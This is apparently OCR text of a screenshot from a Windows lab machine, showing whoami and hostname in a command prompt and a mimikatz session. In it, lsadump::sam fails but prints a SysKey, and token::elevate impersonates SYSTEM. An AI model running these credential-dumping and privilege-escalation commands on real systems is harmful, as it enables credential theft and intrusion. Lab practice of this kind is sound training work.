 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
sekurl
S-1-5-
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19
(c) Microsoft Corporation. All rig
C:\Users\administrator.LAB>whoami
lab\administrator
C:\Users\administrator.LAB>hostnam
'hostnam' is not recognized as an
operable program or batch file.
C:\Users\administrator.LAB>hostnam
PC2
C:\Users\administrator.LAB>
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : PC2
SysKey : 058b54b3fee7a8a0c44e7438df7df988
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # 058b54b3fee7a8a0c44e7438df7df988
ERROR mimikatz_doLocal ; "058b54b3fee7a8a0c44e7438df7df988" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
768 {0;000003e7} 1 D 45350 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00070d21} 1 D 4143579 LAB\Administrator S-1-5-21-272695255-1900892908-1661135085-500
(17g,24p) Primary
* Thread Token : {0;000003e7} 1 D 4379449 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz #
edentials
mimi
Activate Windows
Go to Settings to activate Windows.
Type here to search
57°F Clear
6:16 PM
1/8/2023
2